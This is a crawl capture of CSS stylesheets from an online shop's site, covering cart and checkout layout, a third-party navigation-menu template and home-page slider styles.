.bttrlazyloading-loaded { background-image: none !important;}

.position-sticky{ position: -webkit-sticky; position: sticky;}
.standardTableModel{ position:relative;}
.standardTableModel table{ border-bottom:1px solid #ddd;}
.standardTableModel td:last-child[rowspan] { border-left:1px solid #ddd;}
.standardTableModel [data-type="content"]{ min-width:130px;}
.checkout-moneyModel .label-default {float:left;margin-bottom:5px;}
  @media (max-width: 486px){
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th{ padding-left:0px; padding-right:0px;}
  .cart_td_qty {max-width:100px;}
  .cart_td_qty .cart_num {max-width:80px;}
}
a.linkedin {
	background-color:  rgb(0, 119, 181);
}

--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/cart.css
body_size: 1568
content:
@charset "utf-8";
/* CSS Document */
.link_del { color: #FF0000; }
.cart_list { position: relative; }
.cart_list .cart_th { position: relative; padding: 0 0px 0 110px; font-size: 0; border-top: 1px solid #ccc; border-bottom: 1px dotted #e5e5e5; font-family: "Karla","HelveticaNeue","Helvetica Neue",sans-serif; font-weight: 700; text-rendering: optimizeLegibility; letter-spacing: 0.05em; color: #1a1a1a;}
.cart_list img { max-height: 100%; max-width: 100%; font-size: 0; height: auto; vertical-align: middle; width: auto; }
.cart_list li { position: relative; border-bottom: 1px dotted #e5e5e5; padding: 15px 0px 15px 110px; min-height: 110px; line-height: 80px; font-size: 0; z-index: 0; }
.cart_list li input { height: 30px; line-height: 30px; text-align: center; border: none; }
.cart_list li.disabled { -moz-opacity:0.5; opacity:.50; filter:alpha(opacity=50); }
.cart_list li.disabled .remove{ display:block;}
.cart_list .img { width: 80px; height: 80px; line-height: 80px; text-align: center; font-size: 0; position: absolute; left: 15px; top: 15px; position: absolute; }
.cart_list .title { width: 25%; line-height: 36px; display: inline-block; vertical-align: middle; font-size:14px;}
.cart_list .title a { display: block; overflow: hidden; max-height: 36px; font-weight: 700; text-rendering: optimizeLegibility; letter-spacing: 0.05em; font-family: "Karla", "HelveticaNeue", "Helvetica Neue", sans-serif;}
.cart_list .title span { display: block; font-size: 11px; color: #1a1a1a; font-size: 0.93333em; font-weight: 400;}
.cart_list .title img { width: 15px; height: 15px; }
.cart_list .money, .cart_list .num { font-size: 14px; display: inline-block; zoom: 1; *display:inline;
width: 25%; text-align: center; vertical-align: middle; }
.cart_list .money label { font-weight: 400; width: 70px; font-size: 12px; margin: 0; color: #666; }
.cart_list .money strong { font-weight:400; }
.cart_list .remove { position: absolute; right: 0; top: 0; height: 100%; width: 100px; text-align: center; font-size: 12px; padding: 15px; color: #FF0000; font-size: 18px; }
.cart_list .remove .glyphicon { color: inherit; }
.cart_list .remove a { display: block; color: inherit; }
.cart_list .cart_td_qty { margin: 0 auto; }
.cart_list .cart_total { padding:30px 0; font-size:14px;}
.cart_list .cart_total > span{ display:block; margin-bottom:20px;}
.cart_list .cart_total > span #totalprice{ margin-left:20px;}

.cart_list .cart_img{width:10%;float:left;}
.cart_list .checkoutCartCon{width:85%;float:right;}


 @media (min-width:768px) {
	.cart_list .cart_th{ border-top:none;}
}
 @media (max-width:767px) {
.cart_list { border: none; }
.cart_list li { margin-bottom: 15px; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }
.cart_list li .title a { line-height:20px; height:20px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; color: #694545; }
.cart_list li { padding: 46px 0 45px 110px; line-height: inherit; }
.cart_list li .title { display: block; width: auto; }
.cart_list li .remove { left: 0; right: 0; width: 100%; height: 31px; line-height: 30px; border-bottom: 1px solid #CCC; font-size: 12px; padding: 0; background-color: #fff; }
.cart_list li .remove a { float: right; width: 30px; }
.cart_list li .remove:hover { background-color: #fff; color: #FF0000; }
.cart_list li .remove a:hover { background-color: #FF0000; color: #fff; }
.cart_list li .money, .cart_list li .num { display: block; width: auto; text-align: left; }
.cart_list li .cart_td_qty { margin: 0; }
.cart_list li .img { top: 46px; }
.cart_list li .num { position: absolute; bottom: 10px; }
}

	[data-model='checkout']{ position:relative;}
	[data-model='checkout'][data-status='test'] [data-model='coupon'],[data-model='checkout'][data-status='test'] [data-model='summary']{ position:relative;}
	[data-model='checkout'][data-status='test'] [data-model='coupon']:before,[data-model='checkout'][data-status='test'] [data-model='summary']:before{ content:" "; position:absolute; left:0; right:0; top:0; bottom:0; background-color:rgba(255,255,255,0.6); display:block; z-index:2;}
	[data-status='test'] [data-model='continue'] ~ [data-model],[data-model='continue']{ display:none;}
	[data-status='test'] [data-model='continue']{ display:block;}
	[data-model='continue']{ position:relative; overflow: hidden; border:none; -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none; padding:15px 0; text-align:center;}
	[data-model='continue'] .h3{ margin-top:6px;}
	[data-model='continue'] > img{ position:relative; margin:auto; width:80px; display:block;}
	[data-model='continue'] .table-responsive{ border:none; margin-bottom:15px;}
	[data-model='continue'] table td,[data-model='continue'] table th{ height:80px; white-space:initial !important;}
	[data-model='continue'] table td{ border-bottom:1px solid #ddd;}
	@media (min-width: 576px) {
		[data-model='continue']{ padding-left:100px; padding:50px 15px 50px 115px; text-align:left;}
		[data-model='continue'] > img{ position:absolute; top:65px; left:15px;}
		[data-model='continue'] table{ margin:30px auto;}
		.checkoutCartCon{ position:relative; margin-right:10px;}
		.checkoutCartCon .checkoutCartRemove{ position:absolute; left:100%; top:50%; margin-top:-8px;}
	}
	.checkout-moneyModel{ position:relative; line-height:25px; margin:5px auto;}
	.checkout-moneyModel label{ float:left; margin:auto; vertical-align:middle;}
	.checkout-moneyModel label i{ font-size: 18px; vertical-align: middle; margin-top: -5px; font-weight: 400; color: #a17575; cursor: pointer;}
	.checkout-moneyModel span[data-type]{ float:right; color:#F60; font-size:20px; vertical-align:middle;}
	.panel-default .table-responsive table{ margin:0;}
	.shipping-template-btn{border-left: 1px solid #ddd;}
	[data-model='productsPrice']{ position:relative; padding:0;}
	[data-model='productsPrice'] .checkout-moneyModel{ min-height:50px; padding:15px; border-top:1px solid #e5e5e5; margin:0;}
	[data-model='productsPrice'] .checkout-moneyModel > *{ display:inline-block; vertical-align:middle;}
	[data-model='productsPrice'] .checkout-moneyModel label{ position:relative;} 
	[data-model='productsPrice'] .checkout-moneyModel [data-type='qty']{ position:absolute; top:-10px; right:-10px; min-width:20px; line-height:16px; height:20px; background-color:#F1F1F1; text-align:center; font-size:12px; -moz-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; color:#000; padding:2px;}
	.spanTable{ position: relative; display: table; table-layout: fixed; border-collapse: separate; width:100%; padding:15px 0 !important;}
	.spanTable > *{ float:none !important; display: table-cell !important; width:100%; white-space: nowrap; vertical-align: middle !important; text-align:left;}
	.spanTable > label{width:80px;padding:0 10px 0 15px;}
	.spanTable > label [data-type='img']{ position:relative; width:55px; height:55px;}
	.spanTable > label [data-type='img'] img{ position:absolute; left:0; top:0; bottom:0; right:0; margin:auto !important;}
	.spanTable div{ white-space: initial; line-height: 16px;}
	.spanTable > [data-type='productprice']{ text-align:right; padding:0 15px;}
	select[data-name='fee']{ width:100%;}
	.modal-open .section,.modal-open #checkout_body{ position:  initial;}
     .modal-open .modal{ position: absolute;}
 .modal-open{position: relative !important;max-height: 100%;}

--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/sina-nav.css
body_size: 3151
content:
/**
 * Template name: Sina-nav Multi Purpose Menu
 * Template URI: https://github.com/shaonsina/sina-nav-4
 * Version: 1.2
 * Author: shaonsina
 */
.search-box {
  padding: 8px 0;
  display: none;
  border-radius: 4px;
  overflow: hidden;
  background-color: #f6f6f6;
}
.search-box input.form-control {
  border: 0;
  box-shadow: 0px 0px 0px;
  color: #222;
  background-color: transparent;
}
.search-box .search-input {
  float: left;
  width: calc( 100% - 108px );
}
.search-box .search-addon {
  padding: 12px 20px;
  float: left;
  color: #222;
  background-color: transparent;
}
.search-box .search-addon.close-search {
  cursor: pointer;
}

.sina-nav {
  margin-bottom: 0;
  border-radius: 0px;
  min-height: 60px;
  z-index: 999;
  left: 0;
  right: 0;
  line-height:1;
  transition: color, background 0.3s ease-in-out;
  background: #fff;
  border: 1px solid #eee;
}
.sina-nav ul,
.sina-nav ul ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.sina-nav ul li a {
  display: block;
  font-family: "Montserrat", sans-serif;
   text-decoration: none;
  whit
  line-height: 20px;
  text-decoration: none;
  white-space: normal;
  transition: all 0.3s ease-in-out;
  background: transparent;
}
.sina-nav .animated {
  animation-duration: 1s;
  animation-fill-mode: both;
}
.sina-nav .container,
.sina-nav .container-fluid {
  position: relative;
}
.sina-nav .sina-brand {
  height: 60px;
  max-width: 210px;
  padding: 0;
  margin: 0 20px 0 0;
  float: left;
  text-decoration: none;
}
.sina-nav .sina-brand > img {
  display: block;
  height: 100%;
  padding: 6px 0;
}
.sina-nav .sina-brand h2 {
  color: #F96467;
  font-size: 30px;
  line-height: 56px;
  margin: 0;
  padding: 0;
}
.sina-nav .sina-brand p {
  color: #222;
  font-size: 14px;
  line-height: 16px;
  margin: 0;
  padding: 0;
}
.sina-nav .logo-primary, .sina-nav.navbar-transparent .logo-secondary {
  display: inline-block;
}
.sina-nav .logo-secondary, .sina-nav.navbar-transparent .logo-primary {
  display: none;
}
.sina-nav .dropdown-toggle::after {
  width: inherit;
  height: inherit;
  border: 0;
  margin: 0;
}
.sina-nav .dropdown {
  position: relative;
}
.sina-nav .dropdown-menu {
  position: absolute;
  display: none;
  top: 100%;
  left: 0;
  z-index: 1000;
}
.sina-nav .open > .dropdown-menu {
  display: block;
}
.sina-nav .collapse:not(.show) {
  display: none;
}
.sina-nav .collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}
.sina-nav .navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  -webkit-overflow-scrolling: touch;
}
.sina-nav .navbar-collapse.show {
  overflow-y: auto;
}
.sina-nav .navbar-collapse:before,
.sina-nav .navbar-collapse:after {
  content: " ";
  display: table;
}
.sina-nav .navbar-collapse:after {
  clear: both;
}
.sina-nav .sina-menu li a {
  position: relative;
  display: block;
  font-size: 14px;
}
.sina-nav .sina-menu li .fa-icon-left {
  margin-right: 8px;
}
.sina-nav .sina-menu li .fa-icon-right {
  margin-left: 8px;
}
.sina-nav .sina-menu > li > a {
  padding: 20px 15px;
  max-width: 160px;
  color: #222;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
}
.sina-nav .sina-menu > li.active > a,
.sina-nav .sina-menu > li > a:hover,
.sina-nav .sina-menu > li > a:focus {
  color: #1085e4;
  background-color: transparent;
}
.sina-nav .sina-menu li .description {
  font-style: italic;
  font-size: 90%;
  margin: 6px 0 0;
  font-weight: 400;
}
.sina-nav .sina-menu .dropdown-menu {
  background-color: #fcfcfc;
  margin: 0;
}
.sina-nav .sina-menu .dropdown-menu li a {
  color: #222;
}
.sina-nav .sina-menu .dropdown-menu li.active > a,
.sina-nav .sina-menu .dropdown-menu li > a:hover,
.sina-nav .sina-menu .dropdown-menu li > a:focus {
  color: #222;
  background-color: #f6f6f6;
}
.sina-nav .sina-menu .dropdown-toggle:focus {
  outline: 0;
}
.sina-nav .sina-menu .mega-menu-col-title:before,
.sina-nav .sina-menu .dropdown .dropdown-toggle:before,
.sina-nav .sina-menu .dropdown .dropdown-toggle:after {
  font-family: 'FontAwesome';
}
.sina-nav.navbar-reverse .search-box .form-control {
  text-align: right;
}
.sina-nav .navbar-collapse {
  padding: 0;
}
.sina-nav .menu-item-has-mega-menu.dropdown {
  position: static;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu.dropdown-menu {
  width: 100%;
  padding: 0;
  background-color: #fcfcfc;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-row {
  width: 100%;
  float: left;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col {
  list-style: none;
  color: #222;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col a {
  color: #222;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col .active > a,
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col > a:hover,
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col > a:focus {
  color: #1085e4;
  background: transparent;
}
.sina-nav .menu-item-has-mega-menu.dropdown .mega-menu-col-title {
  font-size: 15px;
  line-height: 20px;
  margin: 0;
}
.sina-nav.navbar-fixed {
  position: relative;
}
.sina-nav .extension-nav {
  float: right;
  margin-left: 50px;
}
.sina-nav .extension-nav > ul {
  float: left;
}
.sina-nav .extension-nav > ul > li {
  float: left;
}
.sina-nav .extension-nav > ul > li > a {
  display: block;
  padding: 20px 12px;
  position: relative;
  font-size: 18px;
  color: #222;
}
.sina-nav .extension-nav > ul > li > a:hover, .sina-nav .extension-nav > ul > li > a:focus {
  color: #1085e4;
  background-color: transparent;
}
.sina-nav .extension-nav > ul > li > a .shop-badge {
  position: absolute;
  top: 12px;
  right: 10px;
  padding: 4px 5px;
  font-size: 10px;
  line-height: 10px;
  border-radius: 50%;
  background-color: #1085e4;
  color: #fff;
}
.sina-nav .extension-nav > ul > li.dropdown .dropdown-menu {
  border-radius: 0px;
  box-shadow: 0px 0px 0px;
  margin-left: 40px;
  width: 262px;
  left: -262px;
  background-color: #fcfcfc;
  border: solid 1px #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li {
  padding: 3px 6px;
  width: 100%;
  overflow: hidden;
  border-bottom: solid 1px #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li:last-child {
  border-bottom: 0;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-photo {
  padding: 0;
  float: left;
  width: 60px;
  height: 60px;
  margin-right: 10px;
  border: solid 1px #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link,
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-price {
  margin: 0;
  padding: 0;
  font-size: 14px;
  line-height: 20px;
  display: inline-block;
  max-width: 130px;
  color: #222;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link {
  color: #1085e4;
}
.sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link:hover, .sina-nav .extension-nav > ul > li .shop-menu > li .shop-item-link:focus {
  background-color: transparent;
}
.sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price .shop-btn {
  display: inline-block;
  color: #222;
  background-color: #fcfcfc;
}
.sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price .shop-btn:hover, .sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price .shop-btn:focus {
  background-color: #1085e4;
  color: #eee;
}
.sina-nav .extension-nav > ul > li .shop-menu > li.shop-total-price > span {
  color: #222;
  float: right;
  font-weight: 700;
  margin-top: 5px;
}
.sina-nav.navbar-fixed.navbar-freez.wp-topbar, .sina-nav.mobile-sidebar.wp-topbar .navbar-collapse, .sina-nav.wp-topbar .widget-bar {
  top: 32px;
}
.sina-nav .widget-bar {
  position: fixed;
  overflow-y: auto;
  top: 0;
  right: -300px;
  width: 300px;
  padding: 6px;
  height: 100%;
  z-index: 999;
  transition: all 0.3s ease-in-out;
  background-color: #333;
  display:none;
}
.sina-nav .widget-bar.on {
  left: 0;
  display:block;
}
.sina-nav .widget-bar .widget {
  margin-bottom: 30px;
}
.sina-nav .widget-bar .widget .link li a {
  color: #ccc;
  font-size: 14px;
}
.sina-nav .widget-bar .widget .link li a:focus, .sina-nav .widget-bar .widget .link li a:hover {
  color: #fcfcfc;
}
.sina-nav .widget-bar .widget .title {
  font-size: 16px;
  margin-bottom: 10px;
  color: #ccc;
  font-weight: 700;
}
.sina-nav .widget-bar .close-widget-bar {
  float: right;
  font-size: 16px;
  color: #ccc;
}
.sina-nav.navbar-reverse .widget-bar {
  right: inherit;
  left: -300px;
  text-align: right;
}
.sina-nav.navbar-reverse .widget-bar.on {
  right: inherit;
  left: 0;
}
.sina-nav.navbar-reverse .widget-bar .close-widget-bar {
  float: left;
}

@media (min-width: 992px) {
  .sina-nav .navbar-toggle {
    display: none;
  }
  .sina-nav .navbar-collapse.collapse {
    display: block;
  }
  .sina-nav.navbar-reverse .sina-nav-header {
    float: right;
  }
  .sina-nav.navbar-reverse .sina-brand {
    margin: 0 0 0 50px;
    text-align: right;
  }
  .sina-nav.navbar-reverse .extension-nav {
    float: left;
    margin-right: 50px;
    margin-left: 0;
  }
  .sina-nav.navbar-reverse .extension-nav li {
    float: right;
  }
  .sina-nav .sina-menu {
    float: left;
  }
  .sina-nav .sina-menu > li {
    float: left;
  }
  .sina-nav .sina-menu.navbar-left {
    float: left !important;
  }
  .sina-nav .sina-menu > .dropdown > .dropdown-toggle:after {
    content: "\f0d7";
    position: absolute;
    top: 20px;
    right: 5px;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu {
    box-shadow: 0px 0px 0px;
    border-radius: 0px;
    width: 2-0px;
    border: solid 1px #eee;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown-menu {
    left: 100%;
    top: 0;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown:first-child .dropdown-menu {
    top: -1px;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu > li > a {
    padding: 10px 12px;
    border-top: solid 1px #eee;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu > li:first-child > a {
    border-top: 0;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown > .dropdown-toggle {
    padding: 10px 20px 10px 12px;
  }
  .sina-nav .sina-menu .dropdown .dropdown-menu .dropdown > .dropdown-toggle:before {
    float: right;
    content: "\f105";
    position: absolute;
    right: 8px;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu {
    max-height: 400px;
    overflow-y: auto;
  }
  .sina-nav .sina-menu .mega-menu-col {
    padding: 10px 15px;
    float: left;
  }
  .sina-nav .sina-menu .mega-menu-col .sub-menu a {
    padding: 6px 10px;
    display: inline-block;
  }
  .sina-nav .sina-menu .mega-menu-col .sub-menu a:hover, .sina-nav .sina-menu .mega-menu-col .sub-menu a:focus {
    color: #1085e4;
    background: transparent;
  }
  .sina-nav .sina-menu .mega-menu-col-title {
    font-weight: 700;
    padding: 6px 10px;
    display: inline-block;
  }
  .sina-nav .sina-menu .mega-menu-col-content {
    padding: 4px 10px;
  }
  .sina-nav .sina-menu.navbar-right {
    float: right !important;
    left: auto;
    right: 0;
  }
  .sina-nav .sina-menu.navbar-right .mega-menu.dropdown-menu .mega-menu-col {
    float: right;
  }
  .sina-nav .sina-menu.navbar-right .dropdown-menu .dropdown-menu {
    left: -200px;
  }
  .sina-nav .sina-menu.navbar-right > .dropdown > .dropdown-toggle:after {
    left: 5px;
  }
  .sina-nav .sina-menu.navbar-right .dropdown .dropdown-menu {
    text-align: right;
  }
  .sina-nav .sina-menu.navbar-right .dropdown .dropdown-menu .dropdown > .dropdown-toggle {
    padding: 10px 12px 10px 20px;
  }
  .sina-nav .sina-menu.navbar-right .dropdown .dropdown-menu .dropdown > .dropdown-toggle:before {
    float: left;
    content: "\f104";
    left: 8px;
    right: inherit;
  }
  .sina-nav.navbar-fixed.navbar-freez {
    position: fixed !important;
    top: 0;
  }
  .sina-nav.navbar-transparent {
    background-color: transparent;
    border-color: transparent;
  }
  .sina-nav.navbar-transparent .sina-brand {
    color: #dddddd;
  }
  .sina-nav.navbar-transparent .extension-nav > ul > li > a,
  .sina-nav.navbar-transparent .sina-menu > li > a {
    color: #dddddd;
  }
  .sina-nav.navbar-transparent .extension-nav > ul > li.active > a,
  .sina-nav.navbar-transparent .extension-nav > ul > li > a:hover,
  .sina-nav.navbar-transparent .extension-nav > ul > li > a:focus,
  .sina-nav.navbar-transparent .sina-menu > li.active > a,
  .sina-nav.navbar-transparent .sina-menu > li > a:hover,
  .sina-nav.navbar-transparent .sina-menu > li > a:focus {
    color: #1085e4;
  }
  .sina-nav.logo-center .sina-nav-header {
    width: 100%;
    position: absolute;
    text-align: center;
    top: 0;
    left: 0;
  }
  .sina-nav.logo-center .sina-brand {
    float: none;
    display: inline-block;
    margin: 0;
  }
  .sina-nav.logo-center .navbar-collapse {
    text-align: center;
  }
  .sina-nav.logo-center .navbar-collapse .col-half {
    width: 50%;
    float: left;
    display: block;
  }
  .sina-nav.logo-center .navbar-collapse .col-half.left {
    text-align: right;
    padding-right: 120px;
  }
  .sina-nav.logo-center .navbar-collapse .col-half.right {
    text-align: left;
    padding-left: 120px;
  }
  .sina-nav.logo-center .sina-menu {
    float: none !important;
    margin: 0 0 -7px 0;
    display: inline-block;
    padding: 0;
  }
  .sina-nav.logo-center .sina-menu > li > .dropdown-menu {
    margin-top: -1px;
  }
  .sina-nav.logo-center .sina-menu > li > .dropdown-menu.mega-menu {
    margin-top: 0;
  }
  .sina-nav .sina-menu.navbar-center {
    float: none;
    margin: 0 auto;
    display: table;
  }
}
@media (max-width: 991px) {
  .sina-nav {
    background-color: #fff;
    border-color: #eee;
  }
  .sina-nav.navbar-fixed.navbar-freez.wp-topbar {
    top: inherit;
  }
  .sina-nav .sina-brand {
    display: inline-block;
    float: none;
    text-align: center;
    margin: 0 0 0 -35px;
    color: #222;
  }
  .sina-nav .sina-brand h2 {
    margin-top: 0;
  }
  .sina-nav.navbar-reverse .sina-brand, .sina-nav.navbar-reverse .sina-brand {
    margin: 0 -26px 0 15px;
  }
  .sina-nav .sina-nav-header {
    float: none;
    display: block;
    text-align: center;
    height: 60px;
  }
  .sina-nav .navbar-toggle {
    display: inline-block;
    position: relative;
    float: left;
    font-size: 18px;
    margin: 13px 0 0 0;
    padding: 4px 10px;
    width: 38px;
    cursor: pointer;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    transition: all 0.3s ease-in-out;
    color: #222;
  }
  .sina-nav .navbar-toggle:hover, .sina-nav .navbar-toggle:focus {
    outline: 0;
    color: #222;
    background-color: #f6f6f6;
  }
  .sina-nav.navbar-reverse .navbar-toggle {
    float: right;
  }
  .sina-nav.navbar-reverse .extension-nav {
    left: 15px;
    right: inherit;
    margin-left: 0;
    margin-right: 15px;
  }
  .sina-nav.navbar-reverse .extension-nav li {
    float: right;
  }
  .sina-nav .navbar-collapse {
    overflow-y: auto !important;
    border: 16px solid #eee;
  }
  .sina-nav .mega-menu-col .mega-menu-col-title,
  .sina-nav .dropdown .dropdown-toggle {
    padding: 12px 24px 12px 12px;
  }
  .sina-nav .mega-menu-col .mega-menu-col-title:before,
  .sina-nav .dropdown .dropdown-toggle:before {
    float: right;
    content: "\f105";
    font-size: 16px;
    position: absolute;
    right: 8px;
  }
  .sina-nav .mega-menu-col.on .mega-menu-col-title:before,
  .sina-nav .dropdown.on > .dropdown-toggle:before {
    content: "\f107";
  }
  .sina-nav .sina-menu {
    float: none !important;
  }
  .sina-nav .sina-menu li {
    float: none;
  }
  .sina-nav .sina-menu li .mega-menu-col-title,
  .sina-nav .sina-menu li a {
    max-width: inherit;
    padding: 12px;
    font-weight: 400;
    display: block;
    cursor: pointer;
    font-size: 14px;
    line-height: 20px;
    transition: all 0.3s ease-in-out;
    color: #222;
    border-top: solid 1px #eee;
  }
  .sina-nav .sina-menu li a:hover,
  .sina-nav .sina-menu li a:focus, .sina-nav .sina-menu li.active > a,
  .sina-nav .sina-menu li .mega-menu-col-title:hover,
  .sina-nav .sina-menu li .mega-menu.dropdown-menu .mega-menu-col .active > a,
  .sina-nav .sina-menu li .dropdown-menu li.active > a,
  .sina-nav .sina-menu li .dropdown-menu li a:hover,
  .sina-nav .sina-menu li .dropdown-menu li a:focus,
  .sina-nav .sina-menu li .mega-menu .mega-menu-col ul li a:hover,
  .sina-nav .sina-menu li .mega-menu .mega-menu-col ul li a:focus {
    color: #222;
    background-color: #f6f6f6;
  }
  .sina-nav .sina-menu > li:first-child > a {
    border-top: 0;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu,
  .sina-nav .sina-menu .dropdown .dropdown-menu {
    float: none;
    position: relative;
    left: 0;
    box-shadow: 0px 0px 0px;
    border-radius: 0px 0px 0px;
    border: 0;
    background-color: transparent;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu .mega-menu-row {
    float: none;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu .mega-menu-row .mega-menu-col {
    padding: 0;
  }
  .sina-nav .sina-menu .dropdown .mega-menu.dropdown-menu .mega-menu-row .mega-menu-col-title {
    font-size: 14px;
  }
  .sina-nav.navbar-transparent {
    border-color: transparent;
  }
  .sina-nav.logo-center .sina-menu .dropdown .dropdown-toggle:before {
    content: "\f105";
    float: right;
  }
  .sina-nav.logo-center .sina-menu .dropdown.on > .dropdown-toggle:before {
    content: "\f107";
  }
  .sina-nav.logo-center .col-half:first-child .sina-menu {
    padding-bottom: 0;
  }
  .sina-nav.logo-center .col-half:first-child .sina-menu > li:first-child > a {
    border-top: 0;
  }
  .sina-nav.logo-center .col-half:last-child .sina-menu {
    padding-top: 0;
  }
  .sina-nav.logo-center .col-half:last-child .sina-menu > li:first-child > a {
    border-top: solid 1px #eee;
  }
  .sina-nav .extension-nav {
    position: absolute;
    right: 15px;
    margin-right: 0;
  }
  .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle,
  .sina-nav .extension-nav > ul > li > a {
    padding: 20px 10px;
    color: #222;
  }
  .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle:hover, .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle:focus,
  .sina-nav .extension-nav > ul > li > a:hover,
  .sina-nav .extension-nav > ul > li > a:focus {
    color: #222;
  }
  .sina-nav .extension-nav > ul .dropdown > .dropdown-toggle:before {
    display: none;
  }
  
  
 .sina-nav .mobilecart_right{
    position: absolute;
    right: 15px;
    margin-right: 0;
  }
  .sina-nav .mobilecart_right > ul > .dropdown > .dropdown-toggle,
  .sina-nav .mobilecart_right > ul > li > a {
    padding: 20px 10px;
    color: #222;
  }
  .sina-nav .mobilecart_right > ul > .dropdown > .dropdown-toggle:hover, .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle:focus,
  .sina-nav .mobilecart_right > ul > li > a:hover,
  .sina-nav .mobilecart_right > ul > li > a:focus {
    color: #222;
  }
  .sina-nav .mobilecart_right > ul .dropdown > .dropdown-toggle:before {
    display: none;
  }
  
  .sina-nav.mobile-sidebar .navbar-collapse {
    position: fixed;
    overflow-x: hidden;
    display: block;
    z-index: 99;
    width: 300px;
    height: 100% !important;
    max-height: 100%;
    left: -300px;
    top: 0;
    padding: 0 0 60px;
    margin: 0;
    transition: all 0.3s ease-in-out;
    background-color: #fcfcfc;
  }
  .sina-nav.mobile-sidebar .navbar-collapse.show {
    left: 0;
  }
  .sina-nav.mobile-sidebar .navbar-collapse .mega-menu-col {
    width: 100%;
    max-width: 100%;
  }
  .sina-nav.mobile-sidebar .sina-menu {
    padding: 15px;
    margin: 0;
  }
  .sina-nav.mobile-sidebar.navbar-reverse .navbar-collapse {
    right: -300px;
    left: inherit;
  }
  .sina-nav.mobile-sidebar.navbar-reverse .navbar-collapse.show {
    right: 0;
    left: inherit;
  }

  body.mobile-left > .wrapper {
    margin-left: 300px;
    margin-right: -300px;
  }
  body.mobile-right > .wrapper {
    margin-right: 300px;
    margin-left: -300px;
  }
  body > .wrapper {
    transition: all 0.3s ease-in-out;
    position: relative;
  }
}
@media (max-width: 767px) {
  .sina-nav .sina-nav-header,
  .sina-nav .navbar-collapse {
    margin: 0;
  }
  .sina-nav .sina-brand.social-on {
    margin-top: 0px;
  }
}
@media (max-width: 479px) {
  .sina-nav .widget-bar {
    right: -250px;
    width: 250px;
  }

  body.on-side {
    margin-left: -250px;
  }

  body.mobile-left > .wrapper {
    margin-left: 250px;
    margin-right: -250px;
  }

  body.mobile-right > .wrapper {
    margin-right: 250px;
    margin-left: -250px;
  }

  .sina-nav.mobile-sidebar .navbar-collapse {
    width: 250px;
    left: -250px;
  }
}
@media (max-width: 782px) {
  .sina-nav.mobile-sidebar.wp-topbar .navbar-collapse {
    top: 46px;
  }
  .sina-nav.wp-topbar .widget-bar {
    top: 46px;
  }
}


.filterinput{
	background-color:rgba(249, 244, 244, 0);
	border-radius:15px;
	width:100%;
	height:30px;
	border:thin solid #FFF;
	text-indent:0.5em;
	font-weight:bold;
	color:#000;
}
#demo-list a{
	overflow:hidden;
	text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
	white-space:nowrap;
	width:100%;
}
.jquery-accordion-menu-footer a
{
 color:#ffffff;   
 }
 .mobiel-navclose{font-size:22px;color:#ffffff;}

--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/home_custom_design.css
body_size: 3313
content:
/* CSS Document */

.home_custom_design .title, .home_custom_design h4, .home_custom_design h2 { font-size: 28px; color: #000; font-weight: 700; text-transform: none; text-align: center; margin: 0 0 20px; }
.home_custom_design .title a, .home_custom_design h4 a, .home_custom_design h2 a { text-decoration: none; }
.all_transition { -webkit-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out; }
.modal_play { position: relative; overflow: hidden; }
.modal_play .hd { position: absolute; left: 0; right: 0; bottom: 6%; text-align: center; z-index: 1; font-size: 0; }
.modal_play .hd ul, .modal_play .hd ul li { display: inline-block; margin: 0; padding: 0; }
.modal_play .hd ul li { position: relative; width: 18px; height: 18px; background-color: rgba(0,0,0,0.5); cursor: pointer; margin: 0 3px; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; border: 2px solid transparent; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out; }
